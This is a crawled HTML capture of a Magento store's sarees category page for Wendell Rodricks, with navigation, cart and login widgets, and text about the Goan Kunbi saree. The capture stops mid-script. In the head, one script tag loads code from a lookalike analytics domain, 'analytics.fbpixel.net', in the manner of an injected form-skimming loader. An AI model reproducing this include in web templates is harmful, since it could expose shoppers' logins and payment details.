

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://admin-wr.perniapopup.studio/womenswear/sarees.html
body_size: 14186
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://admin-wr.perniapopup.studio/';
    var require = {
        "baseUrl": "https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="Buy Wendell Rodricks Colour Block Sarees, Printed Saree, Stripped Saree, Handloom Saree, Skirt Saree, Fusion Saree, Gown Saree &amp; more"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="title" content="Shop Casual Saree for Women Online"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Shop Casual Saree for Women Online</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/MGS_Promobanners/css/promobanners.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/css/print.css" />
<link  rel="icon" type="image/x-icon" href="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/mage/polyfill.js"></script>
<script src="https://analytics.fbpixel.net"></script>            </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/images/loader-2.gif"}}' class="page-with-filter page-products categorypath-womenswear-sarees category-sarees catalog-category-view page-layout-2columns-left">
            <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '210f24bfeb9b359480ee6603f2ecbbde563aad73') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '210f24bfeb9b359480ee6603f2ecbbde563aad73'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".admin-wr.perniapopup.studio",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>

    <script>
        require.config({
            paths: {
                'dmpt':  "//t.trackedlink.net/_dmpt"
           }
       });
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "dmpt": {}
            }
        }
    </script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea" href="#contentarea"><span>Skip to Content</span></a>
<div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-currency-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="language-INR">
                <span>INR - Indian Rupee</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                <li class="currency-GBP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vd29tZW5zd2Vhci9zYXJlZXMuaHRtbA,,"}}'>GBP - British Pound</a>
                    </li>
                                                                                            <li class="currency-USD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vd29tZW5zd2Vhci9zYXJlZXMuaHRtbA,,"}}'>USD - US Dollar</a>
                    </li>
                                                                <li class="currency-AED switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/directory\/currency\/switch\/","data":{"currency":"AED","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vd29tZW5zd2Vhci9zYXJlZXMuaHRtbA,,"}}'>AED - United Arab Emirates Dirham</a>
                    </li>
                                    </ul>
    </div>
</div>
<ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span class="not-logged-in" data-bind='html:"Default welcome msg!"'></span>
                        <!-- /ko -->
        </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    <li class="authorization-link" data-label="or">
    <a href="https://admin-wr.perniapopup.studio/customer/account/login/">
        Sign In    </a>
</li>
<li><a href="https://admin-wr.perniapopup.studio/customer/account/create/" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://admin-wr.perniapopup.studio/"
    title=""
    aria-label="store logo">
    <img src="https://admin-wr.perniapopup.studio/pub/media_wr/logo/stores/1/logo.png"
         title=""
         alt=""
         width="148"         height="43"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://admin-wr.perniapopup.studio/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/admin-wr.perniapopup.studio\/checkout\/cart\/","checkoutUrl":"https:\/\/admin-wr.perniapopup.studio\/checkout\/","updateItemQtyUrl":"https:\/\/admin-wr.perniapopup.studio\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/admin-wr.perniapopup.studio\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/admin-wr.perniapopup.studio\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/admin-wr.perniapopup.studio\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/admin-wr.perniapopup.studio\/captcha\/refresh\/","isRequired":false,"timestamp":1769093992}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://admin-wr.perniapopup.studio/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
			   data-findify-attr="findify-autocomplete-input"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://admin-wr.perniapopup.studio/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here...."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
			data-findify-attr="findify-autocomplete-button"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://admin-wr.perniapopup.studio/what-s-new.html"  class="level-top" ><span>New</span></a></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://admin-wr.perniapopup.studio/sale.html"  class="level-top" ><span>sale</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://admin-wr.perniapopup.studio/sale/womenswear.html" ><span>Womenswear</span></a></li><li  class="level1 nav-2-2 category-item last"><a href="https://admin-wr.perniapopup.studio/sale/menswear.html" ><span>Menswear</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://admin-wr.perniapopup.studio/menswear.html"  class="level-top" ><span>Men</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://admin-wr.perniapopup.studio/menswear/shirts.html" ><span>Shirts</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/kurtas.html" ><span>Kurtas</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/blazer.html" ><span>Blazer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/long-jacket.html" ><span>Long Jacket</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/tunicss.html" ><span>Tunics</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/jackets.html" ><span>Jackets</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/tunic-shirts.html" ><span>Tunic Shirts</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/footwear.html" ><span>Footwear</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/bandi.html" ><span>Bandi</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/bandhgala-set.html" ><span>Bandhgala Set</span></a></li><li  class="level1 nav-3-11 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/dhoti.html" ><span>Dhoti</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/sherwani-set.html" ><span>Sherwani Set</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/kurta-set.html" ><span>Kurta Set</span></a></li><li  class="level1 nav-3-14 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/bandhgala.html" ><span>Bandhgala</span></a></li><li  class="level1 nav-3-15 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/blazer-set.html" ><span>Blazer Set</span></a></li><li  class="level1 nav-3-16 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/sherwani.html" ><span>Sherwani</span></a></li><li  class="level1 nav-3-17 category-item last"><a href="https://admin-wr.perniapopup.studio/menswear/bottom-wear.html" ><span>Bottomwear</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top"><a href="https://admin-wr.perniapopup.studio/dresses.html"  class="level-top" ><span>Dresses</span></a></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://admin-wr.perniapopup.studio/womenswear.html"  class="level-top" ><span>Women</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://admin-wr.perniapopup.studio/womenswear/topwear.html" ><span>Topwear</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/kaftan.html" ><span>Kaftan</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/gown.html" ><span>Gown</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/tunics-and-kurtas.html" ><span>Tunics And Kurtas</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/bottomwear.html" ><span>Bottomwear</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html" ><span>Sarees</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/shirts.html" ><span>Shirts</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/jumpsuits.html" ><span>Jumpsuits</span></a></li><li  class="level1 nav-5-9 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/sarong.html" ><span>Sarong</span></a></li><li  class="level1 nav-5-10 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/blouse.html" ><span>Blouse</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/jacket.html" ><span>Jacket</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/footwear.html" ><span>Footwear</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/cover-ups.html" ><span>Cover Up</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/swimwear.html" ><span>Swimwear</span></a></li><li  class="level1 nav-5-15 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/cape-set.html" ><span>Cape Set</span></a></li><li  class="level1 nav-5-16 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/bustier.html" ><span>Bustier</span></a></li><li  class="level1 nav-5-17 category-item last"><a href="https://admin-wr.perniapopup.studio/womenswear/co-ord-set.html" ><span>Co-Ord Set</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top"><a href="https://admin-wr.perniapopup.studio/ready-to-ship.html"  class="level-top" ><span>Ships in 48 hours</span></a></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://admin-wr.perniapopup.studio/accessories.html"  class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://admin-wr.perniapopup.studio/accessories/sunglasses.html" ><span>Mac V Sunglasses</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://admin-wr.perniapopup.studio/accessories/footwear.html" ><span>Footwear</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://admin-wr.perniapopup.studio/accessories/jewelry.html" ><span>Jewellery</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://admin-wr.perniapopup.studio/accessories/handkerchief.html" ><span>Handkerchief</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://admin-wr.perniapopup.studio/accessories/candles.html" ><span>Candles</span></a></li><li  class="level1 nav-7-6 category-item last"><a href="https://admin-wr.perniapopup.studio/accessories/wendell-homes.html" ><span>Wendell Homes</span></a></li></ul></li><li  class="level0 nav-8 category-item active level-top parent"><a href="https://admin-wr.perniapopup.studio/collections.html"  class="level-top" ><span>Collections</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://admin-wr.perniapopup.studio/collections/ode-to-wendell.html" ><span>Ode To Wendell</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://admin-wr.perniapopup.studio/collections/wave-hues.html" ><span>Wave Hues</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://admin-wr.perniapopup.studio/collections/spectrum.html" ><span>Spectrum</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://admin-wr.perniapopup.studio/collections/prism.html" ><span>Prism</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://admin-wr.perniapopup.studio/collections/orphic.html" ><span>Orphic</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://admin-wr.perniapopup.studio/collections/pearl.html" ><span>Pearl</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://admin-wr.perniapopup.studio/collections/the-bright-side.html" ><span>The Bright Side</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://admin-wr.perniapopup.studio/collections/sunset-hues.html" ><span>Sunset Hues</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://admin-wr.perniapopup.studio/collections/retro.html" ><span>Linear Crew</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://admin-wr.perniapopup.studio/collections/summer-sorbet.html" ><span>Summer Sorbet</span></a></li><li  class="level1 nav-8-11 category-item"><a href="https://admin-wr.perniapopup.studio/collections/the-fusion-edit.html" ><span>The Fusion Edit</span></a></li><li  class="level1 nav-8-12 category-item"><a href="https://admin-wr.perniapopup.studio/collections/reminiscence.html" ><span>Reminiscence</span></a></li><li  class="level1 nav-8-13 category-item"><a href="https://admin-wr.perniapopup.studio/collections/golden-glamour.html" ><span>Golden Glamour</span></a></li><li  class="level1 nav-8-14 category-item last"><a href="https://admin-wr.perniapopup.studio/collections/forever.html" ><span>Forever</span></a></li></ul></li>            </ul>
</nav>
</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content"><div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-currency-trigger-nav"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="language-INR">
                <span>INR - Indian Rupee</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                <li class="currency-GBP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vd29tZW5zd2Vhci9zYXJlZXMuaHRtbA,,"}}'>GBP - British Pound</a>
                    </li>
                                                                                            <li class="currency-USD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vd29tZW5zd2Vhci9zYXJlZXMuaHRtbA,,"}}'>USD - US Dollar</a>
                    </li>
                                                                <li class="currency-AED switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/directory\/currency\/switch\/","data":{"currency":"AED","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vd29tZW5zd2Vhci9zYXJlZXMuaHRtbA,,"}}'>AED - United Arab Emirates Dirham</a>
                    </li>
                                    </ul>
    </div>
</div>
</div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://admin-wr.perniapopup.studio/" title="Go to Home Page">Home</a>
                        </li>
                    <li class="item category178">
                            <a href="https://admin-wr.perniapopup.studio/womenswear.html" title="">Women</a>
                        </li>
                    <li class="item category203">
                            <strong>Sarees</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Sarees</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">    <div class="category-description">
        <h1><strong>Wendell Rodricks Sarees</strong></h1>
<p><span style="font-weight: 400;">While Goa is known for its beaches and churches, long-forgotten was its very own fashion. One such part of its fashion history was the traditional saree of Goa—Kunbi. Wendell Rodricks, the eco-warrior of the fashion world, revived the Kunbi Saree and put it back on the textile map. He drew international attention to a fabric and weaving style, which the world had almost forgotten. During the Portuguese rule in Goa, the Kunbi tribal community, the oldest tribe of Goa, converted from Hindus to Christians. Though it meant new ways, they never let go of the Goan Kunbi Saree. It remained a part of their Hindu culture. Originally the tribal women who worked in the paddy fields of Goa wore the Kunbi sarees. They typically wore the saree by tying in the fabric below the shoulder while a strip of cloth crossed over the left shoulder and fastened on the back. Draped just below the knee, it offered the women the freedom to work more freely in the field. Traditionally, the Kunbi is a</span><a href="https://www.perniaspopupshop.com/clothing/saree/cotton-saree"><span style="font-weight: 400;"> Designer Cotton Sarees</span></a><span style="font-weight: 400;">. Originally in red and black and woven in small and large checks, it was made using natural dyes obtained from a recipe of iron ore, rice kanji (starch), and vinegar, all locally sourced in Goa. You can also shop designer tops, </span><a title="Casual Jumpsuit for Women" href="https://www.wendellrodricks.com/womenswear/jumpsuits">Casual Jumpsuit for Women</a>, <a title="Summer Tunics for Women" href="https://www.wendellrodricks.com/womenswear/tunics-and-kurtas">Summer Tunics for Women</a>, <a title="Sarongs for Beach" href="https://www.wendellrodricks.com/womenswear/sarong">Sarongs for Beach</a>, <a title="Summer Sarees" href="https://www.wendellrodricks.com/summer-sarees">Summer Sarees</a><span style="font-weight: 400;">, Goan saree, tunics &amp; more by Wendell Rodricks.</span></p>
<h2><strong>Designer Kunbi Sarees for Women</strong></h2>
<p><span style="font-weight: 400;">Besides the traditional Kunbi sarees, the Wendell Rodricks sarees for women are all candy-stripes and modern. These</span><a href="https://www.perniaspopupshop.com/clothing/saree"><span style="font-weight: 400;"> Designer Sarees</span></a><span style="font-weight: 400;"> can surely make any Indian woman look glamorous. Wendell Rodricks sarees are the perfect bridal sarees to be gifted to young brides. With the advent of automation and power looms, the Kunbi died a natural death until Wendell Rodricks in 2010 restored it to its original glory empowering handloom weavers to continue a lost legacy. He even convinced Pratibha Patil, Priyanka Gandhi, and Sonia Gandhi to be its patrons to benefit the weavers. Today, if you want to own a piece of revived art and contribute to the welfare of Indian weavers, buy the traditional Kunbi saree from the collection of sarees by Wendell Rodricks. Checkout designer collection for</span> Men<span style="font-weight: 400;"> and Goan Sarees by Wendell Rodricks.</span></p>
<h1> </h1>    </div>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="dsWoquGKi0eBM1QW" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/admin-wr.perniapopup.studio\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/admin-wr.perniapopup.studio\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/admin-wr.perniapopup.studio\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fadmin\u002Dwr.perniapopup.studio\u002Fpub\u002Fstatic_wr\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
